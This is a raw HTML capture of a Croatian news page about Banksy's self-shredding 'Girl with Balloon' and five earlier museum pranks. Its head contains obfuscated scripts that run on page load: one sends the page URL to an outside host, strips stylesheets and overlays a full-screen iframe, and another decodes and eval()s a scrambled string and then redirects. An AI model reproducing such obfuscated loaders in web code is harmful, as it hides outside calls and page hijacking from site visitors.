

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html
body_size: 30653
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html"},"datePublished":"2018-10-12T11:09:02+00:00","dateModified":"2018-10-12T13:33:15+00:00","description":"Kako je slika prodana na samom kraju aukcije, skeptici su odmah posumnjali na dogovor poznate aukcijske kuće i umjetnika kako bi sve dobilo medijsku pažnju...","articleBody":"Anonimni umjetnik kojeg svijet zna pod imenom Banksy još je jednom iznenadio iznenadio svoje poklonike \"šalom\" na račun svoje umjetnine.Naime, početkom mjeseca na aukciji u Sotheby'su njegova slavna \"Djevojka s balonom\" prodana je za 1,2 milijuna britanskih funti, odnosno 10 milijuna kuna, a odmah nakon prodaje djelo se samouništilo. Autor je navodno u okvir ugradio rezač papira koji je uništio platno.Kako je slika prodana na samom kraju aukcije, skeptici su odmah posumnjali na dogovor poznate aukcijske kuće i umjetnika kako bi sve dobilo medijsku pažnju, Sotheby's je negirao optužbe, a Banksy na svom Instagramu citirao Picassa: \"Poriv za uništavanjem također je kreativni poriv.\"Bilo kako bilo, Banksy je i dalje popularan, a ovo su neka od njegovih ranijih djela (da ne kažemo podvala):1. Tate Britain, 2003.Jedna od njegovih najranijih podvala dogodila se u muzeju Tate Britain. Banksy je zamaskiran ušao u muzej noseći veliki paket. U paketu je zapravo bila slika koju je postavio na zid muzeja, do slike krajolika 19. stoljeća. Svoju sliku Banksy je nazvao \"Nadzor krimirala u Ujedinjenom Kraljevstvu uništio je krajolik za sve nas\". Slika je prikazivala mirnu scenu prekrivenu policijskom vrpcom.2. Louvre, 2004.Jednu od najslavnijih slika svih vremena, Mona Lisu, Banksy je \"ukrasio\" po svom ukusu. Njegova verzija Mona Lise imala je žuti smajlić umjesto lica, a dvije godine kasnije na aukciji u Sotheby'su prodana je za 56 tisuća funti.3. Povijesni muzej, 2004.U ovaj muzej Banksy se ušuljao noseći uniformu zaposlenika i postavio je svoje djelo \"Banksus Militus Ratus\". Djelo je prikazalo štakora s ruksakom i mikrofonom te napisanom frazom \"Naše će vrijeme doći\". Sliku je tako vješto smjestio u Muzej da je i samim djelatnicima trebalo duže vremena dok nisu shvatili da tome tamo nije mjesto.4. Britanski muzej, 2005.Uz drevne predmete u muzeju našao se i jedan kamen, \"Peckam Rock\", s pračovjekom koji gura trgovačka kolica. Djelo je stajalo tamo puna tri dana prije nego što je netko primijetio da ne bi trebalo tamo biti.5. Disneyland, 2006.Banksy je postavio lutku na napuhavanje obučenu kao da je zatvorenik Guantanama. Nakon sat vremena djelatnici zabavnog parka uklonili su je.","headline":"Djevojka s balonom samo je vrh sante leda: 5 genijalnih podvala neuhvatljivog Banksyja...","author":[{"@type":"Person","name":"Matea Vipotnik","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"zabava,Banksy,Pariz,Umjetnik","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Oct2018\/61570844-slika-banksy.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/zanimljivosti\/1","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Kako je slika prodana na samom kraju aukcije, skeptici su odmah posumnjali na dogovor poznate aukcijske kuće i umjetnika kako bi sve dobilo medijsku pažnju..." >
<meta name="keywords" content="zabava,Banksy,Pariz,Umjetnik" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Djevojka s balonom samo je vrh sante leda: 5 genijalnih podvala neuhvatljivog Banksyja" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Oct2018/61570844-slika-banksy.jpg" >
<meta property="og:description" content="Kako je slika prodana na samom kraju aukcije, skeptici su odmah posumnjali na dogovor poznate aukcijske kuće i umjetnika kako bi sve dobilo medijsku pažnju..." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Djevojka s balonom samo je vrh sante leda: 5 genijalnih podvala neuhvatljivog Banksyja" >
<meta name="twitter:description" content="Kako je slika prodana na samom kraju aukcije, skeptici su odmah posumnjali na dogovor poznate aukcijske kuće i umjetnika kako bi sve dobilo medijsku pažnju..." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Oct2018/61570844-slika-banksy.jpg" >
<meta name="subtitle" content="Zagonetni umjetnik" >
		<title>Djevojka s balonom samo je vrh sante leda: 5 genijalnih podvala neuhvatljivog Banksyja</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123053,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272018\u002D10\u002D12T15\u003A10\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020206,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A534111,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":534111,"contentKeywords":["zabava","banksy","pariz","umjetnik"],"contentDate":"20181012","mobileApp":false,"realSiteId":10023,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["zabava","Banksy","Pariz","Umjetnik"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html","ads_enabled":true,"page_type":"article","content_id":"article:534111","domain":"punkufer.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123053,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/djevojka-s-balonom-banksy-uzrokovao-samounistenje-svoje-slike-nakon-prodaje---534111.html","topic":"Zanimljivosti"},"article":{"id":534111,"title":"Djevojka s balonom samo je vrh sante leda: 5 genijalnih podvala neuhvatljivog Banksyja","teaser":"Djevojka s balonom samo je vrh sante leda: 5 genijalnih podvala neuhvatljivog Banksyja","summary":"Kako je slika prodana na samom kraju aukcije, skeptici su odmah posumnjali na dogovor poznate aukcijske ku\u0107e i umjetnika kako bi sve dobilo medijsku pa\u017enju...","authors":["Matea 